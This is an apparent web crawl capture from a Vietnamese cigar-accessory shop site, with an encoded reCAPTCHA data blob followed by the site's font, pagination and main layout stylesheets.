d8ONwrcXCx9kw4dLQMKYw6dJwrnCncKAHnDClcKrRDkuw6A9w6diYC3CtcO3FV3DsiUgFTxtew0OwoQ1bxLDjT7DlMKHNi5PKsK9L8KNwqMnSQjDiC/Ci301w48oTmbDh8OLwrHDiAnDuMOxV8Obw7QDNDleNArCiS5dwqXDv8ObBCXDp8KEMhFLZ8Ofw7jDmcKPw7HCmU3CoMOBLQ/DmMKjw5gewpDCgxHCmMO2LsOmw5AFJGgewqrClQ14VB7DkQoNTBBMw78Hw6zCg8OSw6sSMjYAKCsKw4zDhlzCgHQuccK/Vy3DisO3ZlfCuDvDl8OFRBo9JsKewoXDj2wJw5rCoMOAeMOmw7HCmsOiw516wqXDjcKCbG/[base64]/ChcKQwpvCvsO/fSpFwoQIJMKRZUpPWizCoF9sZiBowpQVR0lcWE9lZFlTNG8Xw7M8KlvCqsODVsOBwpHDiiPDscORJsOgZFF4wpPDkcKFSkEOwrgQX8Kiw6HDhSvDscKXUyTCjsKWw5jDjsO4w4BuwprDncKbcVA0wp/CnTHCsVjCqWcuFCMzaV4/[base64]/CvBzCvcO6worDikVLaE3CpcOVw4vCtcOewrTCpyFGwqbDsMKqw7IQwqYtwphWK38YwpnDlcKeGV3Cs8O4d27Dr2LDqMKwIRVuwq88wrh5wpVMw7nDkyIzw7wXcsO3w64Tw6DDtTkgHsOmw6PDpcK/P8KwLldRZSlEU2rCqsK5c8OwGMOpw54kasOvHMOyZsKHI8KOwrnCvBHDqxxxAiDCjMKDFRLDpcOpw7/CqMOBUgzDosOIbjNyXgzCvXJewoDCi8KCU8KERMOww6vDhTrCoFcGw6HCp8K7fxbDjAR5aBDCuxkWEiQUWG7CpEBqwrIow5YvWQNwwq1IAMOvScKSMMKJwoLCkcKtw7zCokLDg212w7FRwq9AKh3Dhw/CuU5yI8OGw55xQCLCicO7X8KeEMOfTcKcHsOaw5fDoWvDsnbDuFk0PMKtScOFK8OYw7doYTdxw6lDRQNMXcORdCpXAMKXeE0pwqnChg8qHgpqEsOnwoFYalnCpcOnJsOXwrPDrD8jRcO2w5wSXcO6Mhh7wpZmMyzDjcO0bMO7w7bDok/[base64]/XcOOwrvDjTLCmcOBwp3Du8K1PGxtbjHDjXrDiRAhNcK8BiHDosKPw7ExOlozwr/CqMOzWQrCvSFVw6/[base64]/DlMKHwrTDocOCw51Aw4INJsKjwr8uw4lYEMOWwrnCrELCvcO4w7/DqcOHHMKrc8OCwq9HBsOjasORFV3CrcKkw6fDjA3CtMKMwq8NwqDCv8K/wrDCt24rwqjCnsOeEsO3G8OUP8OyQMKjw6dkwrHCvMOuw7nCoMOew7/Di8OEacKHw7Z+w410B8KNwrUewoPDj1gkQldWwqBdwrlqNQdrHMOZwpjCi8O/w4TCrAbDuigLB8OZYcOYZsOkw5HChcO1FzXCo3JJGSzDv8KoH8OMLyQndMOuPFLDs8KDA8Olw6XDscO3PcKnwrHDhT/DjnXCr03CnsOAw5HDmcK/JFkJAnERBhLCgcObw4rCoMKXwr7DlMOVR8KSJhtpD1EYwo87V8OqKzvDg8K1woEnw6/CkF4Dwq3Dt8Ktw5PCqCbDlMO5w4fDr8OowppkwpZ7KsKrw4rDkMKdE8OPNcOowpvCpcOnJn3DuirDqmXCiMOFw4FfFF9mL8OQwro5AMK4wq3DlMOofCrDp8O7XsOOwoDDssKuXcO/MDYMVXbCiMOyccO7ZVhcw6XCiTtGPcO7DFdlwpTDgcOUTH/[base64]/DglJCw77ClcOPasKDV8KOUcO0OG3CsUPDtcOqNcKUHXwtwq5iwq7Ch2PDoXE/[base64]/wr3Co8KXJ1oXcMKCc0xOw6/[base64]/CuE7CpcODw7PDjg54w4TDu1bDi093ACHDoVIIfTTDt8OuKsO7w4oTw5gbw7kGbTF6BWvCksKgw4HCkUpmw5DCrxTDmBHDmsKCw5cRKHAmaMKQw5/[base64]/[base64]/CoMOSw6XDjsOmwq/Cj1TDssOJVMO1C8KwwpTCr8K2w6nCl8Kuw7LCicKVwptNRQQDwpHDum3CgQFpQ8KicsOiwprCusOgw6dtwoHDmcKpwocZQAVvCWxwwrtVw47DtMOoTsKvOyfCvcKKwpPDnsOqLsOZeMOFXsKKRsK7eiXDhQLCuS/CjkvCgMO7GRTDlHLDsMKmw4MCw4vDlzVcwoTDgsO8X8KnTlxTUnUlw6RJUMKfwoXDg3UZAcKwwp0hw54nEjbCqVFZUXoXRC3DtHFTaBzDmSnDkXhIw4XDn0dXw47CvcK2c2RXwp/Du8Krw5Ntw4xmw7ZQbMO6woTCiDbDm1XCjEZawq7Ds3nDlsKvwrIwwqV1ZsOtwq/CusOpwrBBw6INw7rDsBvDgRthYBHCssOWw4PCtMKGKsOKw4vDoX7Di8Oac8KMBl0Kw6fCjsOYHX8tb8Kcf3M6wpc/w6AlwqYLEMOUCE/[base64]/CqD0AD0QAQyrDsBBOw6LDi3d4w4Y7dEHDmcKdwrvDk8OkFGvDuhLCksKXT8OxPX51wrfDqcOXwqDChHAvIcO7KMOCwoDCrG3CphjDim/CgjTCnwZQNcKWG3B5PzQQwpVne8OKw7EsS8K8MjQ4b1zDkwbChMKeJAnCtCoQPcKsID7DgMOrEEXDgcO/TsOHDyYuw67Do8OySwzCusO6U3LDmVgew4BgwoxWwrcpwqsswpcjRXLDtnDDqMKSJicRHRnCu8K4wq8pO0bCq8OqZBnCrDjDmMKSccK2I8K3HsO+w5RVwrnDl3/Ciw7DlD0vw7jCgcKjUQ5Cw5tyeMOvWsOTw7JdNMOAHXllbmxdwokACSfDlSzCmMOGVU3DqcOdwrHDnMKICxAVw7bCtMOkwo7DqgbChFg+Rm4wfMKIBsKkKcO5c8KawqIzwprCgMOLccKwVSnDsw9ewrZsUMOpw5/DoMKYw5I3w4JEQ2vCjVHDn3nCp0bDghhTwp4hOxUNIUNWw5gwSMKswo3Ct0XCg8OnU2/CnQrDuhXCt0gLdWcmHDxww64hUMKycMK8w4htWGzCi8O9w7rDkz3CkMO3SAlhJzTDvcK7wp8Lw7YSwqXDsmpdQMO5CsOcRCrCqXQgwqDDqMOcwqc6wrcZcsOpw7pnw4d5woRESMOswqzDnMKZW8KqB0LDkRR/wrvCmTzDisKTw7AcKMKBw73Chio2HmrDnjp5NmbDsDhYw5nCisOzw4pJdiQKBsOMwqrDl8OqTcOuw6VYwoR1PMK2wo9UV8KQFWQDB1ZVwqXCt8OZwoDCoMOcDkEfwrk/[base64]/ClMO0bT3CmMO+ZsOrw5PCvcO3wrYuwq8FWXDDvMOnCyIRw43CpgXCvmbDrn4dNzF7wpvDpHsXDX/CiWPCk8KZcAkhw7BzNVchcsKVAMO6B1TDpFrDjMOAwrF8wpZ0Knxswrthw7vChivDqXgHHcOPF1I+woBsc8KGLMOhw67Cty18woJOw5/CtXnCkmvCtMOxNkbCiTzCrm9ow6MoXA/DocKfwokcN8OLw7nDpHXCuEzCmxx/QcO0LMOtasOCXyEtHXhOwrx3wpHDqhYrJsOTwrLDpcK1wpoRX8OvG8KRw7Iww709AsKpw73DgQTDiR7CsMO8RD/[base64]/CsHgnaVEuw6zCvMKcfx9hG8O6w7FdXhrCnsO1HB3Dt0p6w6Iqw5ZDwoFXKD8Yw5nDhMKGFBXCoRodwrHCnDQuWMKUw4nDm8Kkw4p7wp5Xf8OBJivCsgDDkGUVO8Ktwoozw6zDtShaw6hNUcKBw6/CpcOKJirDoTN6wqvCsGBQw60yYnTDoSfDgsK9w5rCk0DCuTHDlhZbesKnwrHCj8Kdw6rChi4mw6LDsMOJcjvCncOEw4PChMOheyUgwo3Ckj8uPlgLw4fDmsOhwonCtmJPBnTDhz3DocKEDcKtJHpywrbDocOmA8KQw40/w5Fkw5XClnTCnEoxGALDtMKue8Ksw54Sw4nDiXDDk1Uxw7DCvnLCmMKKPlAWMhBYRkzDljtSw6vDiS/DmcO8w7HDjD3DnsO+IMKqwpnCmsOtFMOaNCHDlwcoP8OBaULDpcOKFMKGDcKcwp3CncKJwr4lwrbChU3Cshx5fXVoV0jDsBrCvsOIUsKTw7rCtsKVwpPCssO6wqMuSXwdBhoIZiQze8KFw5LCtwfDpggmw6JowpXDqsKxw6dFw7bCvcOQKj4lw7BSSsKLBX/[base64]/[base64]/[base64]/[base64]/ChSvClsOOZcKnFFQwW8Kvw7ASwqEdTMKsAMOYLTLCrMKfZHR0wpXClUEPOcKcw6/[base64]/w41iGXcycDfCs0pow53Dm8KXw4PChcKSZMOUMMOWw4MUwp5vU1PCkiQ3H2lFwqrDsQ9Zw4DCjMK1wrI8WnxrwpjCr8KVdF3CvcOOL8KZJC/DlkoNeDbDpcKpNmRmZcKgK0zDo8KyCMKodRXDgTY5w5nCg8OLQcOMwozDqALCrcOualjCgA13w4NwwoVkwppDVcOiAUEVfjIEwpwsNzLDucK8fcOGw7/DusKSwppaMSjDjBfDrQcldBvDtsKbasK/[base64]/w6clwrgBLcOyNibCt8O/[base64]/CmHDCiFfDm3MYW8OlGMKDwpXDmBXDv3/ClMKFXETCkMKJB8OuwrzDv8KTCsOMEsKuw747PmYtw4nDnE/Ct8Knw6fCsDLCuFrDti9FwrLCpsO7wpZLS8Ksw63CmxnDr8O7EC7DlcO/wrRzWhBTPcK3IFFCw7ZIM8O4wrjDusK7KMKGw5TDlsK3wp3CtClEwqFDwokHw73ChMO7b1jCm1TCj8K0eHk0wr5ywoRsOcOjBgkkw4bCv8O4w7s4FSobTcKSFMKoV8KHRAZuw7Rrw7taSsK3esOgAsOKfMOVw4grw5LCscKYw5jCqnVjI8OSw58Fw6/CpMKVwooSwoxjOVFAbsO/w6ARw7MnRS3DtV/Dh8OlKyzDusOIwr7CqzzDrwZvVBYoE0zCuE/ClsKKeilwwrjDjcKnICcJHcOKFghTwqtxw4hhZ8OUw5bCgTcXwqAIFHfDiRXDgMObw68rN8O3ScOfwpUEZg/CoMK+wo/[base64]/[base64]/[base64]/DtsKpDjpew5Qcw57Ch3vCqVtnEsOmwrrCsMODYxjDlMOYWGrDoMOJHXvDu8O9SQrChHlwIsKrX8OFwp/DksK/wpvCsXTDtMKJwp5zXMO1wpV8woTCl3nCgTTDgsKJAj7CvQbCjMOwLlTDi8OPw7bCoVx5IcO2XQDDhsKRG8OlesK2wowFwp5vwoLDj8K/[base64]/CryFGfAE+wofDl8KTU8ORwpnDshMKwpsFGGHCicOBY8O7P8KET8Khw53ClkJ7w6TChsK0wpBpwpTDtxrDscKiXcKjwrpmwojCjzbCsRpOAzbCp8KMw75sS17DqE/Dk8O6YkfCrHkmPzLCrSjCn8OPwoEcYAltNsObw7/[base64]/w6jCuzPDjMKKwpsQKMKVw5deXCPDrcK1worDmiTDiwHDksOUCyHCgsOQfVnDrMKnw5Aowp/CgBtLwr/CqALDvR3DhcKAwqfDrTR8w6rDpcKawovDqnHCssKLw5rDvsOLe8KwIQ5ROMO9XVR1C1llw65Jw5jDqjfCgH/CnMO3PR3DqzbDjcOHMMKPwrnClMOVw7Ehw4fDqEzCqkg9ancew5nDoB/[base64]/[base64]/DpMK0w6rDqyAND8OlOmw7HsOSFRzCosKjfsKMSsKxKFjCpCvCrMKyT2knDSxdwqwwRChnw7rCvF3CuCPDqxfCkiNAGMOFWVwmw5t+wqHCs8K1w67DrMK2VjB/w6vDpDR0w6cSYBFLU3zCqUHClnPCucOxw7IIw7bDu8KAw7RqBj8ceMOew6vCjCLDv0bCl8O6NcObwpfCj0fDpsKMP8K/wp8PFD15dsKBw7sPdzfDsMK/UcKwwobCo08rY33Cngdzw790wrbDiFXCnDopwo/[base64]/[base64]/CnwJydMKMOMO6wqkbwrjDtsO0SMK8QyXDvcK1w7jCmcO5wo9md8K2w5TDk08LA8Kgw60/aDQSQcOuwpBQSk5mwo09wpNswpzDqsKfw4tuw4x/w7vCsh99DMKTw6rCl8KGw7zDkBXCnsKwaE0kw5kkbsKHw7VKF1TCjUvCllUCw6bDmijDpWHCsMKAX8OOwoZewrHChmbCvm3DvsKaDwbDncOEDMK1w5DDgn9NJ2LCocOQP3/Com5qwr3DvMK0YHjDl8OewptAwqsHYcKWKsKrYFDCrG7Clh0qw4IPPXLDv8KnwpXDj8OFw4bCqMOhw54DwohuwqXCqMKVwoLDnMOUwrEYwoLCuCzCjm12w73Dr8Kow7jDm8Kuw5zChcKVOjDCmsK3WhBVMMO6csO+OS/[base64]/[base64]/CmF54f8OOw5ojw5bDgcKZcmlSwo3ClH14ZMOrw4/[base64]/DicKPwqLDv8KawrtRwql1w5PCkMKbG8KSwrfCoRbCgcKBeEzDlcODwrIAZy3CosKmNcKrAcKXwqHCvsKvehPCumnCu8OFw7EKwpN0w6snI14DGERpwrDCs0PDshVGExFow6VwTA46AcK8BHNKwrcHHjkAwoUhbsKUTMKvVgDDpWrDv8Kcw6XDiWfCvsOQMw4LGm/Ck8K1w57CssKkZcOre8OTw7LCgxXDu8KAGkXCuMO8MMORwqfDpMO/aS7CvXLDmFfDp8OCX8OadMOzXcO3woUFM8Ovwr3CrcO6R23CtA44wrXCuEEjwpZCwoPCvsOCw4YHcsOzwqXDtRHDgGjDlcKkFGlFI8OPw5bDvcKpLUhCw5/CqMKYwqh8PcOQw5fDs3Fsw4TChCxrwpbCigdjw64KFsKWwqx5w6VVfcK8bmrDunZaU8OAw5nCl8OGw5DDicK2w4lBESnDmcO1w63Cli5JecODw7tgUsO3w5NFUcOfw5PDmxVqw7Vvwo7Di39Hc8OtwrjDrMO7K8KUwpzDjcK/LsO3wpHCuiRdQ08zUTLCgMKvw6pmb8OLDxgKw43Dv3nDjR/DuVs3asKYw4wGTcKzwpITw6rDjcO3KU7DisKOXjjClUHCkMO5CcOsw5DCpVgQw4zCo8Oew4rCmMKUw6TChFMXX8O/ZnRfw63CkMKXwr/DtsOwwqjDncKlwrxww6FoRcOvw7rCjzslU3Biw6kUcMOcwrDCrsKewrBbw7nCtMOQQ8OlwqTCisKPcFbDhcK2wqUTw7YUw49ad2AZw7MxDEIrOsKRT2zDowU8WngLwpLCnMOae8OmcsOuw48+wpVOw4jCscKawpnCl8KCdAjDnGfCrjATUk/[base64]/UnVowoExwrhVT8KEw4dwelrCvsK+w4fDscOCYcOEWcK5w67CkcKaw4HDjDDCsMOsw5HDicK7NGk0wqPChcOzwrvDvzVFw7XDusKHw4XDkwYWw5NBB8O2cGHCusKDwo5/[base64]/DqMKpwqAOw6fDr8K3wonDnCfDvn07woMvQMOMw5hTw5PChMOZMcKpwqrCpxoqwrUJOMKuwqsualRPw7XDgsKlEcOfwp40GD/ChcOCUsK7wpLCjMO6w7VZJsOBwrDCosKALsK/dC7Dj8Odwo/[base64]/wrZPQUJtwojCqCI4SMOvwoLCkiNKYsKBw69Yw4oOXSoIw6AoYDoVwqJzwok4T0E0wrvDisOJwrIMwot6CD7DmMOTDAvDn8OXDcOdwoPDlhsOR8KowpxPwpwkw5FpwpBaIGTDuw3DpsKuDsOXw4QtVsKrwo/Cj8OHwrgdwpMKaBANwp/DnsOWQjgHbCfCg8OAw4Y8w48ad1Arw5TCmMOxwqTDlHLDksOWwrcDccODSlolNgVYw4DDrX/CqMOmXcKuwqpWw4Zaw7VCC0zCnkUqBzMAInfClRDCpsKOwoUkwobCqMOdQcKLw4Qtw5HDiXrDgALDlHREQ3N/CsO+MjB/wqvCtA1JM8OLw6UiT1zDqFJOw5Uhw61oLj/[base64]/[base64]/CvsKSw6jCoXvDgBTCtMODHDbCj8KQw4XCtAtHccOmwr1+RSg4I8OHwpPDvU/DnncOwqJtSsK6HRAcwq3DksORaUtjcDTDmMOJC2jDknHCjcKxU8KHBj4ew51xRMKEw7bChG4kfMOLE8O1bRfDu8OSwrxPw6XDuCjDqsKewqA6Tg4awpDDoMK8w7w0w7BfOcOUbgZkwp3Dm8K2ZBzDqWjClF18d8O9woV/TMKzA15Jw7jCnwY3RcOoTMOWw6PChMOOH8OowrLCmxHCicOuM0IWXwY9b07DkwvDp8KbPcKSCsOxRW3DsWYgSQk1RMO2w7oww4LDkCMnPXl0PcOMwqZyYWZxQTR5w6ZXwo8mL3pYPMOyw4RKw7w9QHlCEVddNETCs8OWOUcmwpnClcKCcMKqGUHDjSzClzEXYg/CvcObAcOOFMOxw77DsUzDuQUhw6/DtjHDocKawq0/d8O5w7FIwoQ8wr7Dq8OFw5DDjMKDP8OOHhYDN8OfJz4rSsK8w6LDsh/[base64]/CvcKCw7zCuAHClsKYw4zChMKtwotww6lkUmIXw7TCpAoYa8KEwr3DisKUQ8OLwonDvsKiwpEVbGxOTcKHfsKVw54bAMKSY8ORIsKowpLDr0DCni/Dv8KWw6TCiMOdwqxZZsKywqDDi18eIA/CnAAcw54zw48EwrbCihTCm8Kdw4LCuH14wqrCq8OZLCLCs8Ovw65Gw7DCjA10wpFHwpEYw7hFworDmMKydsOCwqNwwrtfBsK4I8O/Tw3CqX3DhsK0XMKuccKtwrtdw69jP8K7w6EBwr5Dw5w/JMKfwqnCncO7WVMzw6AewrjDm8ORM8OKwqHCqsKNwpgawpjDisKhwrHDqMOzF1cvwqp/[base64]/Cn1VSw5LCqjrDosO2GBkbwoJ4DBxWw4LCjUPDscKZI8K3fDYpZsOzwpPCnwjCpcKvWsObwqrCpw/DpmgfccKOHD7DlMKMwrkmw7HDuWvClAxxw7lZLTPDmsK9XcO7w7/CnnZfWhBrTcKhecKpJEvCg8OaEcKpwpFaHcKlwp5OaMKhwqMTHmfDusOjw5/CpcOywqB8YgVWwrfDu1ExdUHCuiIHwqR1wrDDgEV5wq8LIidfw5wlwpXDmcK4w7zDgC5zw4olFcORw7QkBMOywojCpcKxYcKtw782ZQcVw63CpcO2ew/DmMKzw4FMw77Dh1wSwox2XMKgwqbCu8KGesKQODzDggB5akPClcKEAX7DpE3DhMK5wqzDk8OQw6JNTzjCl1/DoFAAwqo8ccKBL8KqKUbCtcKewpodwrJiVhbCj1PDu8O7NwxpGl15KV3CucKOwo8/w7TCocKTwow3Fh8jK0dHIMOwM8Ofwp5HZ8OTw7ZJwq9Lw7vDnxvDtA/CvMKZR2YRw7HCrjYKw53Dn8Kew7ADw65CSMKhwqMpEMKuw6Efw7fCksOyQ8Kcw6XDucOMAMK/VcKjEcOLMCnCuCjDlTkew7/[base64]/Do1vCgCQ7w4poUAvCtcOuGsKFw7LCt8O2w53CtxR8IsK4XGTDp8KWw5HCkDPCphnCisKtW8OmesOHw5BtwrnDsj04BXpXw6F4w5ZAcGljR1Ukw4pLw7APw4jDk1sgPVzCv8Kfw7tbw541w7LCsMKTw6DDj8OJa8KMKx1cwqcDw7oB\x22],null,[\x22conf\x22,null,\x226LfSh_0UAAAAADXc34oUjRqcB5uVayDef7jXNSRL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://phukienxigacuba.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nVOD9sXmn48sLpOc6yH2XHHc2h/wErONbmrUFCiv8tw\\u003d\x22,1,0,null,1,1768696540190,0,0,[91,237,208,1],null,[173,109,242],\x22RC-75EjumrCGDf1lA\x22,null,null,null,null,null,\x220dAFcWeA7oovBPXru_QCkJrI0ymd_vBvvPbaNYQJn1nx4bSpAVJyt6SEM4hf-uBnSoWuPcc8U21CUTxNqmJLHevvtGTL_gKR6JvA\x22,1768779340164]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://phukienxigacuba.com/css/fonts.css
body_size: -192
content:
@font-face { font-family: 'font2'; src: url('fonts/Roboto-Bold.eot'); src: url('fonts/Roboto-Bold.eot?#iefix') format('embedded-opentype'), url('fonts/Roboto-Bold.woff2') format('woff2'), url('fonts/Roboto-Bold.woff') format('woff'), url('fonts/Roboto-Bold.ttf') format('truetype'), url('fonts/Roboto-Bold.svg#Roboto-Bold') format('svg'); font-weight: bold; font-style: normal; }
@font-face { font-family: 'font3'; src: url('fonts/Roboto-Regular.eot'); src: url('fonts/Roboto-Regular.eot?#iefix') format('embedded-opentype'), url('fonts/Roboto-Regular.woff2') format('woff2'), url('fonts/Roboto-Regular.woff') format('woff'), url('fonts/Roboto-Regular.ttf') format('truetype'), url('fonts/Roboto-Regular.svg#Roboto-Regular') format('svg'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'font1'; src: url('fonts/Roboto-Black.eot'); src: url('fonts/Roboto-Black.eot?#iefix') format('embedded-opentype'), url('fonts/Roboto-Black.woff2') format('woff2'), url('fonts/Roboto-Black.woff') format('woff'), url('fonts/Roboto-Black.ttf') format('truetype'), url('fonts/Roboto-Black.svg#Roboto-Black') format('svg'); font-weight: 900; font-style: normal; }

--- FILE ---
content_type: text/css
request_url: https://phukienxigacuba.com/css/phantrang.css
body_size: -226
content:
.wrap {clear: left; text-align: center;}
.auto{display:inline-block;}
	ul.pagination {
  text-align:center;
  color:#7c2800;
}
ul.pagination li {
  display:inline;
  padding:4px 3px;
  float: left;
}
ul.pagination a {
  color:#7c2800;
  display:inline-block;
  padding:5px 10px;
  border:1px solid #ccc;
  text-decoration:none;
}
ul.pagination a:hover,
ul.pagination a.current {
  background:#7c2800;
  color:#fff;
}
.page_info{
margin-top: 13px;
}
.item{
padding-left: 15px;
padding-bottom: 5px;
padding-top: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://phukienxigacuba.com/css/style.css?v=1
body_size: 7589
content:
/*reset*/
* {list-style:none;padding:0;margin:0;}
a {text-decoration:none;}
img.lazy{display: block;opacity: 1;}
img.lazy:not(.initial) { -webkit-transition: opacity 1s;-o-transition: opacity 1s;transition: opacity 1s; }
img.lazy.initial, img.lazy.loaded, img.lazy.error { opacity: 1; -webkit-transition: -webkit-transform 0.5s ease; -moz-transition: -moz-transform 0.5s ease; transition: transform 0.5s ease; transition: 0.5s; }
img:not([src]) {visibility: hidden;}
.zalo-share-button{float: left;margin-right: 2px;}
.wrap_swiper{overflow: hidden;}
.swiper-button-disabled{opacity: 0.2;}
.main_img_detail img{width: 100%; height: auto;}
.container{padding: 0px 10px; position: relative;}
.row{margin-left: -10px; margin-right: -10px;}
.grecaptcha-badge{display:none !important;}
.full_bg{background-size: 100% 100% !important;}
.full_bg_dv{background-size: 100% auto; background-repeat: no-repeat;}
body {font-family: 'Arial', 'Helvetica', 'sans-serif';font-size:14px;position: relative;box-sizing:border-box;}
/*=======================================*/
.content_main img{max-width: 100%; height: auto !important;}
.header-overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(255, 255, 255, 0.9) url(../images/loading.gif) no-repeat center center; z-index: 99999; display: none; }
a:focus,a:hover{text-decoration:none;}
.clear{display:block;clear:both;}
.h1, .h2, .h3, h1, h2, h3{margin:0;line-height: normal;}
h1#h1_home{visibility: hidden; height:0px; margin:0px; overflow:hidden;}
ol, ul{margin:0;padding:0;}
p{margin: 0px;}
.wrap_share{margin-top: 20px;}
.sub_main{padding: 30px 0px;}
.box_fotorama{width: 100%; margin: auto; max-width: 800px;}
#fix_r{position: fixed; top: 50%; transform: translate(0,-50%); right: 0px; z-index: 99; text-align: center;}
#fix_r img{display: block; margin: 4px 0px;}
#btn-zalo { display: block; width: 40px; height: 40px; position: fixed; right: 25px; bottom: 160px; z-index: 999; }
#btn-zalo i { display: flex; display: -ms-flex; align-items: center; -ms-flex-align: center; width: 40px; height: 40px; border-radius: 50%; background: #1182FC; position: relative; z-index: 9999; justify-content: center;}
#btn-zalo i img { vertical-align: middle; border-radius: 50%;}
.kenit-alo-circle-fill { width: 60px; height: 60px; top: -10px; position: absolute; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -ms-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; border: 2px solid transparent; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s; background-color: rgba(17, 130, 252, 0.45); opacity: .75; right: -10px; }
.kenit-alo-circle { width: 50px; height: 50px; top: -5px; right: -5px; position: absolute; background-color: transparent; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; border: 2px solid rgba(17, 130, 252, .8); opacity: .1; border-color: #1182FC; opacity: .5; }
.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }
.animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; }
.owl-animated-out { z-index: 1 }
.owl-animated-in { z-index: 0 }
.fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }
.zoomIn { -webkit-animation-name: zoomIn; animation-name: zoomIn; }
.pulse { -webkit-animation-name: pulse; animation-name: pulse; }
@keyframes slide-up {
  0% { opacity: 0; transform: translateY(20px); }
  100% { opacity: 1; transform: translateY(0); }
}
@-webkit-keyframes  fadeOut{
	0%{opacity:1;}
	100%{opacity:0;}
}
@keyframes  fadeOut{
	0%{opacity:1;}
	100%{opacity:0;}
}
@-webkit-keyframes zoomIn{
	from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3);}
	50%{opacity:1;}
}
@keyframes zoomIn{
	from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3);}
	50%{opacity:1;}
}
@-webkit-keyframes pulse{
	from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}
	50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05);}
	to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}
}
@keyframes pulse{
	from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}
	50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05);}
	to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}
}
/*=======================================*/
#full{position: relative;}
#top_head{background: #bb6903;}
.link_head{float: left;}
.link_head ul li{float: left;}
.link_head ul li.line{width: 2px; height: 34px; background: url(../images/line_top.jpg);}
.link_head ul li a{color: #fff; font-family: 'font3'; display: block; padding: 7px 16px;}
.link_head ul li a:hover{background: #9a5500;}
.hl_head{float: right; font-family: 'font3'; color: #fff; height: 34px; background: #9a5500; padding: 7px 16px; border-left: 1px solid #d38d24; border-right: 1px solid #d38d24;}
.hl_head span{font-family: 'font2';}
.tk_pc{float: right;margin-top: 26px; width: 100%; max-width: 715px;}
#timkiem{position: relative;}
.frm_timkiem{position: relative;}
.frm_timkiem input[type="text"]{background: #fff; border:1px solid #cc7d06; height: 38px; line-height: 38px; padding: 0px 50px 0px 15px; width: 100%; color: #000; border-radius: 40px; outline: none; position: relative;}
.frm_timkiem button{background: url(../images/kinh.png) no-repeat center center; width: 40px; height: 30px; position: absolute; right: 6px; top: 3px; border: none;}
#header{position: relative;}
#header.fixed{position: fixed; top: 0px; z-index: 999; width: 100%; border-bottom: 1px solid #f2f2f2;}
.logo{float: left;}
#header.fixed .logo{top: 0px;}
#header.fixed .logo img{height: 75px;}
.banner{float: left; margin-left: 50px; text-align: center; margin-top: 0px;}
.shop_cart{float: right; margin-left: 20px; margin-top: 26px;}
.shop_cart a{display: inline-block; background: url(../images/gh.png) no-repeat 0px 0px; min-height: 38px; padding-left: 45px; color: #000;}
.shop_cart span{color: #ee1d23; font-family: 'font2';}
.hotline{float: right; background: url(../images/hl.png) no-repeat 0px 5px; padding-left: 72px; line-height: normal; margin-top: 5px;}
.hotline .txt1{font-family:'font3'; font-size: 16px; line-height: normal;}
.hotline .num{color: #e10707; font-family: 'font2'; font-size: 20px; line-height: 24px;}
#menu{position: relative; background: #7c2800; height: 40px; line-height: 40px;}
#menu.fixed{position: fixed;top: 0px; z-index: 999; left: 0px; width: 100%;}
.menu_mobile{display: none; height: 40px; overflow: hidden;}
a#btn_menu_bootstrap{display: block; font-size: 15px; color: #fff; float: left;}
.menu_desk { position: relative; display: inline-block;}
.menu_desk > ul { list-style: none; float: left;}
.menu_desk > ul > li { float: left; position: relative; }
.menu_desk > ul > li.line_menu {width: 2px; height: 40px; background: url(../images/line_menu.jpg);}
.menu_desk ul li a { color: #fff; text-transform: uppercase; font-size: 14px; padding: 0px 28px; display: block; font-family: 'font3'; }
.menu_desk > ul > li:hover > a, .menu_desk > ul > li.active a {background: #6f2400;}
.menu_desk ul ul { list-style: none; width: 200px; position: absolute; z-index: 99; background: #7c2800; visibility: hidden; opacity: 0; top: 100%; 
  transition: 0.4s; -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=0, Color=#050203)";/*IE 8*/ -moz-box-shadow: 0 2px 3px rgba(5, 2, 3, 0.2);/*FF 3.5+*/ -webkit-box-shadow: 0 2px 3px rgba(5, 2, 3, 0.2);/*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/ box-shadow: 0 2px 3px rgba(5, 2, 3, 0.2);/* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */ filter: progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color=#050203); /*IE 5.5-7*/ 
}
.menu_desk ul ul li { width: 100%; border-top: 1px solid rgb(255,255,255,0.2); position: relative; max-height: none; line-height: normal; text-align: left; }
.menu_desk ul > li:hover > ul { visibility: visible; opacity: 1; transition: 0.4s; }
.menu_desk ul ul ul { left: 201px; top: 0px; }
.menu_desk ul ul li:hover > ul { visibility: visible; opacity: 1; transition: 0.4s; top: -1px; }
.menu_desk ul ul li a { padding: 10px 10px; font-size: 14px; color: #fff; display: block; text-transform: none; }
